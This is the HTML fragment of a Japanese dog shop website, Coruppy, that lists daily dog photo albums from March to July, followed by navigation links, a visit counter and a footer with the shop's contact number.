<li><a href='/photo/album/556479'>7月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556474'>7月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556469'>7月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556458'>7月10日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556482'>7月9日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556478'>7月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556473'>7月7日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556468'>7月5日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556463'>7月4日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/556457'>7月3日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556481'>7月2日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556477'>7月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547248'>Coruppy'sコレクション6月（14）</a></li>
<li><a href='/photo/album/547232'>6月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547243'>6月28日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547239'>6月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547236'>6月26日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547231'>6月25日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/547226'>6月24日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/547247'>6月23日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547242'>6月21日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547238'>6月20日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547235'>6月19日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547230'>6月18日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547225'>6月17日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547246'>6月16日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547241'>6月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547234'>6月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/547229'>6月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547224'>6月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547245'>6月9日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547240'>6月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547237'>6月6日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547233'>6月5日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/547228'>6月4日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/547223'>6月3日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547244'>6月2日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539834'>Coruppy'sコレクション5月（12）</a></li>
<li><a href='/photo/album/1102146'>5月31日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539813'>5月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539818'>5月29日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539826'>5月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539822'>5月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539817'>5月26日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539812'>5月24日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539833'>5月23日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539830'>5月22日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/539825'>5月21日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539821'>5月20日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539816'>5月19日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/539811'>5月17日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539832'>5月16日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539829'>5月15日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/539824'>5月14日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/539820'>5月13日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539815'>5月12日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539810'>5月10日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539828'>5月8日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539823'>5月7日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/539819'>5月6日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/539814'>5月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/539809'>5月3日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/539831'>5月2日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/539827'>5月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526780'>Coruppy'sコレクション4月（25）</a></li>
<li><a href='/photo/album/526763'>4月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/526759'>4月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526771'>4月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526767'>4月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526762'>4月25日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/526758'>4月24日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/526779'> 4月23日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526775'>4月22日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526770'>4月21日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526766'>4月19日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/526761'>4月18日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/526757'>4月17日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526778'> 4月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526774'>4月15日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526769'>4月14日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/526765'>4月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/526753'>4月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526777'> 4月9日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526772'>4月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/526768'>4月7日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526764'>4月5日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526760'>4月4日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/526751'>4月3日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/526776'>4月2日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/526773'>4月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512548'>Coruppy'sコレクション3月（18）</a></li>
<li><a href='/photo/album/512564'>3月31日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/526687'>3月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512577'>3月28日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512569'>3月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512563'>3月26日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512559'>3月25日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/512554'>3月24日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512576'>3月22日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/512572'>3月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512568'>3月20日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512562'>3月19日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/512558'>3月18日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512552'>3月17日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512575'>3月15日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512571'>3月14日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512567'>3月13日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512561'>3月12日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/512557'>3月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/512551'>3月10日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/512570'>3月7日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/512566'>3月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512560'>3月5日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/512556'>3月4日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/512550'>3月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/512574'>3月1日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1086495'>コレクション（250）</a></li>
</ul>
</li>
    
    <li><a href="/menu"  class="navi_menu">料金表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.27 Tuesday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">68</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">520</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">4684648</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/coruppy"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">Coruppy&nbsp; </div>
      </div>
      <div class="shop_tel_footer">043-304-6789</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://coruppy.com">Coruppy</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>